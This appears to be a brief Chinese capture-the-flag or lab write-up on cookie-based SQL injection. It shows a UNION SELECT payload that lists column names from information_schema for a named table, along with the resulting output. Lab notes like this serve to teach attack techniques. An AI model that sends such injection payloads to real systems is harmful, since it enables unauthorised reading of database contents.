 Cookie注入
这次的输入点变了。尝试找找Cookie吧
select * from news where id=-1 union select 1,group_concat(column_name) from information_schema.columns where table_schema=database()
and table_name='asdlhojeyd'
ID: 1
Data: tbslnjukkx